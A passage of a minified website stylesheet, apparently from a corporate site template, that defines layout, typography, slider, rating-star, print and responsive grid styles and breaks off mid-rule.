.title{font-family:robotoregular,Helvetica,Arial,sans-serif;font-size:18px;margin-top:0;text-decoration:none;margin-bottom:1.1em}.news-list .title a{text-decoration:none;color:#006ebe;border-bottom:1px solid #006ebe}.news-list .title a.hover,.news-list .title a:hover{color:#089f6f;border-color:#089f6f}.news-list .date{line-height:1.1;font-style:normal;margin-bottom:3px}.news-list .time{display:inline-block}.news-list .time+.part:before{content:'/';display:inline-block;padding:0 5px}.news-list .part{display:inline-block}.news-list .part a{text-decoration:none;color:#969696}.news-list .part a:hover{color:#089f6f}.news-list .link{text-decoration:none;color:#000}.news-list .link.hover .title,.news-list .link:hover .title{color:#089f6f}.news-list .link.hover .icon,.news-list .link:hover .icon{opacity:1;background:rgba(0,0,0,.1);-webkit-box-shadow:0 4px 15px rgba(40,51,72,.25);box-shadow:0 4px 15px rgba(40,51,72,.25)}.news-list .link .icon{display:block;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:absolute;width:100%;height:100%}.news-list-big{max-width:690px}.news-list-big .pic{margin:0 30px 19px 0;display:inline-block;position:relative;max-width:100%}.news-list-big .title{margin-top:0}.news-list-big .title a{text-decoration:none;color:#000}.news-list-big .title a.hover,.news-list-big .title a:hover{color:#089f6f}.news-list-big .item{margin:0 0 15px}.news-list-big .date{line-height:1.1;margin-bottom:9px}.news-list-big .time{display:inline-block}.news-list-big .time+.part:before{content:'/';display:inline-block;padding:0 5px}.news-list-big .part{display:inline-block}.news-list-big .part a{text-decoration:none;color:#969696}.news-list-big .part a:hover{color:#089f6f}.news-list-big .link{text-decoration:none;color:#000}.news-list-big .link.hover .title,.news-list-big .link:hover .title{color:#089f6f}.news-list-big .link.hover .icon,.news-list-big .link:hover .icon{opacity:1;background:rgba(0,0,0,.1);-webkit-box-shadow:0 4px 15px rgba(40,51,72,.25);box-shadow:0 4px 15px rgba(40,51,72,.25)}.news-list-big .link .icon{display:block;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;position:absolute;width:100%;height:100%}.news-detail .pic{max-width:25%;margin:0 30px 0 0;display:inline-block;position:relative}.news-detail .title{margin-top:0}.news-detail .title a{text-decoration:none;color:#000}.news-detail .title a.hover,.news-detail .title a:hover{color:#089f6f}.news-detail .date{line-height:1.1;margin-bottom:9px}.news-detail .time{display:inline-block}.news-detail .time+.part:before{content:'/';display:inline-block;padding:0 5px}.news-detail .part{display:inline-block}.news-detail .part a{text-decoration:none;color:#969696}.news-detail .part a:hover{color:#089f6f}.news-detail .link{text-decoration:none;color:#000}.news-detail .link.hover .title,.news-detail .link:hover .title{color:#089f6f}.news-aside{margin-bottom:50px}.news-aside .pic{margin:0 0 2px 0;display:inline-block;position:relative;max-width:100%}.news-aside .title{font-size:14px;line-height:1.28571429;font-weight:700;margin-top:0;margin-bottom:8px}.news-aside .title a{text-decoration:none;color:#000}.news-aside .title a.hover,.news-aside .title a:hover{color:#089f6f}.news-aside .item{margin:0 0 27px}.news-aside .date{color:#969696;font-size:12px;line-height:1.1;margin-bottom:9px}.news-aside .date,.news-aside .title{padding-right:5%}.news-aside .time{display:inline-block}.news-aside .link{text-decoration:none;color:#000}.news-aside .link.hover .title,.news-aside .link:hover .title{color:#089f6f}.b-rating.form-group .list-item{padding-top:12px}.b-rating .list-rating{counter-reset:none;list-style:none;padding:0;margin:0}.b-rating .star-item{display:inline-block;vertical-align:top;width:21px;height:23px;margin:0 1px}.b-rating .input-hidden{opacity:0;width:0;height:0;position:absolute}.star-list .star-item{height:23px;width:21px;background:url([data-uri]) no-repeat;cursor:pointer}.star-list .star-item:not(.active){opacity:.5}.star-list .star-item.active{background:url([data-uri]) no-repeat}.star-list .star-item.hover:not(.active){opacity:1}.star-list-small .star-item{height:15px;width:15px;background:url([data-uri]) no-repeat}.star-list-small .star-item.active{background:url([data-uri]) no-repeat}.raiting-popup{margin-bottom:20px}.subscr .controls{padding:0;min-height:21px}.subscr .form-horizontal{border-bottom:1px solid #eaebec;padding-bottom:30px}.subscr .form-horizontal:last-child{border-bottom:0;margin-bottom:0}.main-bg{background:url(/local/templates/html_dev/css/../images/tmp/bg-3.jpg) no-repeat center 0 fixed;background-size:100%}.advant{margin:0 0 66px;position:relative;z-index:11;color:#fff;text-align:center}.advant:before{content:'';display:block;background:url(/local/templates/html_dev/css/../images/tmp/modules/bg-advant.jpg);height:100%;position:absolute;z-index:-1;width:200%;margin:0 -300px;background-size:cover}.advant .title-lg{padding-top:67px;font-size:48px;padding-bottom:30px;line-height:1}.advant .item{float:left;width:20%}.advant .item:nth-child(5n+1){clear:both}.advant .text{font-size:15px}.advant .subtitle{font-size:30px;padding-top:22px}.advant .link-subt a{color:#baffe8;text-decoration:underline}.advant .link-subt a:hover{color:#fff;text-decoration:none}.main-list{margin:0 0 50px}.main-list .page-title,.proj .page-title,.slider-partner .page-title{font-size:30px;text-transform:uppercase;max-height:2.8em;overflow:hidden;margin-bottom:25px}.main-list .page-title a{color:#919191}.main-list .item{padding:0 10px}.main-list .list-item{margin-bottom:21px}.main-list .list-item a{display:block;position:relative;padding-left:20px;font-family:robotoregular,Helvetica,Arial,sans-serif;font-size:18px;color:#016cbe;text-decoration:none;line-height:21px;max-height:7em;overflow:hidden}.main-list .list-item a:before{content:url([data-uri]);width:4px;height:8px;position:absolute;top:-2px;left:0}.main-list .list-item a:hover{color:#089f6f;text-decoration:none}.main-list .list-item a:hover:before{content:url([data-uri])}.proj{margin:0 0 50px}.proj .page-title{margin-bottom:5px}.proj .page-title a{color:#919191}.proj .b-link{text-align:center;font-size:17px;line-height:19px;max-height:3.35294118em;overflow:hidden;margin-bottom:40px}.proj .wrap{position:relative;padding:0}.proj .slide{float:left;width:33.333333%}.proj .link{display:block;position:relative;font-family:robotoregular,Helvetica,Arial,sans-serif;font-size:20px}.proj .link:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out}.proj .link:hover:after{background:rgba(0,0,0,0)}.proj .text{position:absolute;width:100%;bottom:20px;left:0;font-size:20px;line-height:1.2;color:#fff;overflow:hidden;z-index:2;padding:0 45px}.proj .next,.proj .prev{width:40px;height:100%;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:10;cursor:pointer;text-decoration:none;font-size:20px;background:rgba(0,0,0,.5)}.js-off .proj .next,.js-off .proj .prev{display:none}.proj .next:before,.proj .prev:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:45px}.proj .next:active,.proj .prev:active{opacity:.9}.proj .next.disabled,.proj .prev.disabled{display:none}.proj .prev{left:0}.proj .next{right:0}.page-title{overflow:hidden;text-align:center;margin:0 0 20px}.page-title a{position:relative;display:inline-block;padding:0 10px;text-decoration:none}.page-title a:before{content:'';display:block;position:absolute;top:50%;left:100%;width:1000px;height:1px;background:#ccc}.page-title a:after{content:'';display:block;position:absolute;top:50%;right:100%;width:1000px;height:1px;background:#ccc}.quote{position:relative;margin-bottom:40px}.quote .pic{display:inline-block;position:relative}.quote .title{margin-bottom:0}.quote .title a{color:#332920;text-decoration:none;font-style:normal;font-size:15px;font-family:Helvetica,Arial,sans-serif}.quote .title a.hover,.quote .title a:hover{color:#089f6f}.quote .caption-text,.quote .reviews .date{margin-bottom:16px;color:#332920;font-size:13px}.quote .quote-icon{font-family:Georgia,"Times New Roman",Times,serif;font-size:65px;color:#006ebe;position:absolute;top:-20px}.quote .text-quote{display:inline-block;padding-left:0;font-size:15px;color:#969696;font-style:italic}.quote .text-quote .text{margin-bottom:2.5em}.table-adaptive .table-responsive{margin-top:2em}.table-adaptive .table-responsive tbody tr:hover{background-color:#fff}.table-adaptive .table-responsive tbody tr:last-child{border-bottom:none}.table-adaptive .table-responsive td .title{display:none;font-weight:700}.cert-list-1{margin-top:30px}.cert-list-1 .item{margin-bottom:40px;margin-top:30px}.cert-list-1 .item .link{-webkit-box-shadow:0 0 10px rgba(0,0,0,.45);box-shadow:0 0 10px rgba(0,0,0,.45)}.cert-list-1 .item .link:hover{overflow:visible}.cert-list-1 .item .link:hover img{width:140px;max-width:140px}.cert-list-1 .js-trg{display:table;margin-bottom:3px}.cert-list-1 .pic{display:inline-block;vertical-align:bottom;padding-bottom:8px;height:188px}.cert-list-1 .wrap{display:inline-block}.cert-list-1 .title{padding:0 20px}.cert-list-1 .title a{font-size:15px;color:#baffe8;text-decoration:none;line-height:1}.cert-list-1 .title a:hover{color:#fff;text-decoration:none}.cert-list-1 .caption-text,.cert-list-1 .reviews .date{max-width:200px}.cert-list-1 .caption-text p,.cert-list-1 .reviews .date p{margin-bottom:.5em}.cert-list-1 img{max-width:128px}#db .mt_10{margin-top:100px}#db .mb_10{margin-bottom:100px}#db .pt_10{padding-top:100px}#db .pb_10{padding-bottom:100px}#db .mt_9{margin-top:90px}#db .mb_9{margin-bottom:90px}#db .pt_9{padding-top:90px}#db .pb_9{padding-bottom:90px}#db .mt_8{margin-top:80px}#db .mb_8{margin-bottom:80px}#db .pt_8{padding-top:80px}#db .pb_8{padding-bottom:80px}#db .mt_7{margin-top:70px}#db .mb_7{margin-bottom:70px}#db .pt_7{padding-top:70px}#db .pb_7{padding-bottom:70px}#db .mt_6{margin-top:60px}#db .mb_6{margin-bottom:60px}#db .pt_6{padding-top:60px}#db .pb_6{padding-bottom:60px}#db .mt_5{margin-top:50px}#db .mb_5{margin-bottom:50px}#db .pt_5{padding-top:50px}#db .pb_5{padding-bottom:50px}#db .mt_4{margin-top:40px}#db .mb_4{margin-bottom:40px}#db .pt_4{padding-top:40px}#db .pb_4{padding-bottom:40px}#db .mt_3{margin-top:30px}#db .mb_3{margin-bottom:30px}#db .pt_3{padding-top:30px}#db .pb_3{padding-bottom:30px}#db .mt_2{margin-top:20px}#db .mb_2{margin-bottom:20px}#db .pt_2{padding-top:20px}#db .pb_2{padding-bottom:20px}#db .mt_1{margin-top:10px}#db .mb_1{margin-bottom:10px}#db .pt_1{padding-top:10px}#db .pb_1{padding-bottom:10px}#db .mt_0{margin-top:0}#db .mb_0{margin-bottom:0}#db .pt_0{padding-top:0}#db .pb_0{padding-bottom:0}.font-bold{font-weight:700}.font-italic{font-style:italic}.font-normal{font-weight:400}.line-through{text-decoration:line-through}.underline{text-decoration:underline}.decor-none,.decor-none:hover{text-decoration:none}.break-word{overflow-wrap:break-word;word-wrap:break-word}.btn,.nowrap{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.cur-pointer{cursor:pointer}.cur-default{cursor:default}.cur-text{cursor:text}.lnk{border-bottom:1px solid;text-decoration:none;cursor:pointer;color:#006ebe;line-height:1}.lnk:hover{color:#089f6f}.lnk-pseudo{border-bottom:1px dashed;text-decoration:none;cursor:pointer;color:#006ebe;line-height:1}.lnk-pseudo:hover{color:#089f6f}.dash{border-bottom:1px dashed;text-decoration:none}.dash:active,.dash:focus,.dash:hover{text-decoration:none}.dot{border-bottom:1px dotted;text-decoration:none}.dot:active,.dot:focus,.dot:hover{text-decoration:none}.fl-left{float:left}.fl-right{float:right}.fl-none{float:none}.clear{clear:both}.fl-img,img[align=left]{display:block;float:left;margin:0 20px 10px 0}.fr-img,img[align=right]{display:block;float:right;margin:0 0 10px 20px}.disp-block{display:block}.disp-inline{display:inline}.disp-inline-block{display:inline-block}.disp-table{display:table}.disp-inline-table{display:inline-table}.disp-table-cell{display:table-cell}.disp-none{display:none}.pos-rel{position:relative}.pos-abs{position:absolute}.over-hid{overflow:hidden}.over-vis{overflow:visible}.over-auto{overflow:auto}.picshadow{-webkit-box-shadow:0 4px 29px -10px #000;box-shadow:0 4px 29px -10px #000}.cursor .caroufredsel_wrapper{cursor:url([data-uri]),move!important}.cursor .caroufredsel_wrapper:active{cursor:url([data-uri]),move!important}.g-sidebar{margin-top:16px}.g-header{padding:0}.g-header.header-logo,.g-header.header-short{padding-top:50px;padding-bottom:86px}.g-header.header-extended{padding-top:15px;padding-bottom:24px}.g-header .container{position:relative}.g-header_i{padding-top:25px}.main .g-header_i{position:absolute;width:100%;top:0;left:0;z-index:5}.g-main_i{overflow:hidden}.logo-head{margin-top:0;margin-bottom:7px}.header-short .logo-head{margin-top:0}.header-extended .logo-head .logo{float:none}.header-extended .logo-head .title{padding:4px 0 0 71px}.header-extended .lang{padding:0 0 20px}.header-extended .lang>a:before,.header-extended .lang>span:before{display:none}.inner .g-header_i{padding-bottom:10px}.g-footer{font-size:12px;line-height:1.5;color:#7b7b7b;background:#121520}.g-footer_i{padding-bottom:19px;padding-top:30px}.footer-short .g-footer_i{border-top:none}.g-footer_i>.row{display:flex;flex-wrap:wrap}.main h1{margin-top:40px}html{height:auto}html.overflow{height:100%;overflow-y:hidden}.proj .next:before,.slider-partner .next:before{content:url([data-uri])}.proj .prev:before,.slider-partner .prev:before{content:url([data-uri])}.spisok-table .table-responsive .db-name+.db-address{width:200px}.file-input .webform-small-button:after{background:0 0}.partners-sm .title{font-size:15px}@media (max-width:1279px){.studio{float:left}.studio .pic{margin-left:0}.dealers-filter .city .name{width:100px}.proj .text{font-size:14px}.inner .g-header_i{border-bottom:1px solid #d0d0d0}}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}.cert-detail .title,.partners-detail .title,.personal-detail .title,.quote .title,h2,h3,p{orphans:3;widows:3}.cert-detail .title,.partners-detail .title,.personal-detail .title,.quote .title,h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.visible-print-block{display:block!important}.visible-print-inline{display:inline!important}.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.container{width:740px}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}.form-group.control-group .controls{float:right}.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline .jq-selectbox__select{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .jq-selectbox__select{width:auto}.form-inline .input-group>.form-control,.form-inline .input-group>.jq-selectbox__select{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}.form-horizontal .form-group-lg .control-label{padding-top:14.3px}.form-horizontal .form-group-sm .control-label{padding-top:6px}.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}.nav-tabs>li>a{margin-right:5px;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}.modal-fluid{max-width:430px}.caption.left{float:left;max-width:50%;margin-right:5%}.caption.right{float:right;max-width:50%;margin-left:5%}.slider-gallery .logbox{margin:0 2.5% 0 0;float:left;width:8%}.slider-gallery .text-slider-wrap{float:left;width:89.5%}.row-clear .col-xs-3.col-sm-3,.row-clear .col-xs-3.col-sm-4,.row-clear .col-xs-3.col-sm-6,.row-clear .col-xs-4.col-sm-3,.row-clear .col-xs-4.col-sm-4,.row-clear .col-xs-4.col-sm-6,.row-clear .col-xs-6.col-sm-3,.row-clear .col-xs-6.col-sm-4,.row-clear .col-xs-6.col-sm-6{clear:none}.row-clear .col-sm-3:nth-child(4n+1),.row-clear .col-sm-4:nth-child(3n+1),.row-clear .col-sm-6:nth-child(2n+1){clear:both}.st-content{overflow-x:hidden}.basket-header{margin-bottom:0}.cont-table tr{padding:0}.cont-table td{padding:15px 25px 25px}.cont-table td:first-child{width:33.3%;padding-left:20px}.cert-detail .pic,.partners-detail .pic,.personal-detail .pic,.quote .pic{max-width:30%;float:left;margin-right:30px;margin-bottom:0}.sitemap .tab-list li+li{margin-left:40px}.dealers-filter .point{overflow:hidden;zoom:1}.dealers-filter .point .name{float:left;margin-top:6px;margin-right:15px}.dealers-filter .point .text{overflow:hidden;zoom:1}.dealers-filter .point .checkbox{display:inline-block}.catalog-table .pic{width:10%;padding-right:10px;display:block;float:left}.catalog-table .descr-wrap{float:left;width:50%}.catalog-table .price-wrap{float:left;width:20%;text-align:right}.catalog-table .buy{float:right;width:20%;text-align:right}#db .catalog-block .item:before{content:none}.catalog-block .img{position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.catalog-sort.table .names{width:80%}.main-list .list-item{max-width:260px}.proj .wrap{max-height:300px;overflow:hidden}.proj .wrap .link{max-height:300px}.proj .text{max-height:4.8em}.quote .text-quote{padding-left:42px}.inner .g-content:not(.pull-right){padding-right:40px}}@media (min-width:1024px){.container{width:960px}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}.modal-lg{width:900px}.contacts-head{margin-top:20px}.inner .contacts-head .tel a{color:#000}.inner .contacts-head .tel a:hover{color:#666}.inner .contacts-head .question a{color:#006ebe}.inner .contacts-head .question a:hover{color:#089f6f}.icon-block .text{max-width:365px}.row-clear .col-sm-3.col-md-3,.row-clear .col-sm-3.col-md-4,.row-clear .col-sm-3.col-md-6,.row-clear .col-sm-4.col-md-3,.row-clear .col-sm-4.col-md-4,.row-clear .col-sm-4.col-md-6,.row-clear .col-sm-6.col-md-3,.row-clear .col-sm-6.col-md-4,.row-clear .col-sm-6.col-md-6,.row-clear .col-xs-3.col-md-3,.row-clear .col-xs-3.col-md-4,.row-clear .col-xs-3.col-md-6,.row-clear .col-xs-4.col-md-3,.row-clear .col-xs-4.col-md-4,.row-clear .col-xs-4.col-md-6,.row-clear .col-xs-6.col-md-3,.row-clear .col-xs-6.col-md-4,.row-clear .col-xs-6.col-md-6{clear:none}.row-clear .col-md-3:nth-child(4n+1),.row-clear .col-md-4:nth-child(3n+1),.row-clear .col-md-6:nth-child(2n+1){clear:both}.st-menu{display:none}.exit-header{padding-left:19%}.vacancy-list .sum{float:right}.vacancy-collapse .sum{float:right}.g-wrap .dealers-table td.td-phone{width:175px}.g-wrap .dealers-table td:first-child{width:33.3%;padding-left:20px}.catalog-table .descr-wrap{width:60%}.catalog-table .price-wrap{width:15%}.catalog-table .buy{width:15%}.catalog-sort.table .names{width:85%}.g-content.pull-right+.g-sidebar{padding-right:40px}.inner .g-header_i{border-bottom:2px solid #e8e8e8}}@media (min-width:1280px){.container{width:1200px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}.studio{margin-left:-10px}.row-clear .col-md-3.col-lg-2,.row-clear .col-md-3.col-lg-3,.row-clear .col-md-3.col-lg-4,.row-clear .col-md-3.col-lg-6,.row-clear .col-md-4.col-lg-2,.row-clear .col-md-4.col-lg-3,.row-clear .col-md-4.col-lg-4,.row-clear .col-md-4.col-lg-6,.row-clear .col-md-6.col-lg-2,.row-clear .col-md-6.col-lg-3,.row-clear .col-md-6.col-lg-4,.row-clear .col-md-6.col-lg-6,.row-clear .col-sm-3.col-lg-2,.row-clear .col-sm-3.col-lg-3,.row-clear .col-sm-3.col-lg-4,.row-clear .col-sm-3.col-lg-6,.row-clear .col-sm-4.col-lg-2,.row-clear .col-sm-4.col-lg-3,.row-clear .col-sm-4.col-lg-4,.row-clear .col-sm-4.col-lg-6,.row-clear .col-sm-6.col-lg-2,.row-clear .col-sm-6.col-lg-3,.row-clear .col-sm-6.col-lg-4,.row-clear .col-sm-6.col-lg-6,.row-clear .col-xs-3.col-lg-2,.row-clear .col-xs-3.col-lg-3,.row-clear .col-xs-3.col-lg-4,.row-clear .col-xs-3.col-lg-6,.row-clear .col-xs-4.col-lg-2,.row-clear .col-xs-4.col-lg-3,.row-clear .col-xs-4.col-lg-4,.row-clear .col-xs-4.col-lg-6,.row-clear .col-xs-6.col-lg-2,.row-clear .col-xs-6.col-lg-3,.row-clear .col-xs-6.col-lg-4,.row-clear .col-xs-6.col-lg-6{clear:none}.row-clear .col-lg-2:nth-child(6n+1),.row-clear .col-lg-3:nth-child(4n+1),.row-clear .col-lg-4:nth-child(3n+1),.row-clear .col-lg-6:nth-child(2n+1){clear:both}.basket-header{padding-left:38%}.exit-header{padding-left:38%}.vacancy-list .wrap{padding-right:30px}.vacancy-collapse .wrap{padding-right:30px}.dealers-filter .city .item{padding:0 10px}.dealers-filter .city .item+.item{margin-left:5px}.proj .wrap .caroufredsel_wrapper{width:100%!important}}@media (min-width:768px) and (max-width:1023px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}.st-menu{width:50%}.basket-header{padding-right:15%;padding-left:10%}.exit-header{padding-left:10%}}@media (min-width:1024px) and (max-width:1279px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}.basket-header{padding-left:19%}}@media (max-width:1023px){.logo-head{margin-bottom:20px}.contacts-head .question a:hover{color:#666}.main .catalog .list-items .list{margin:0}.catalog-search .ttl{width:100%}.catalog-search 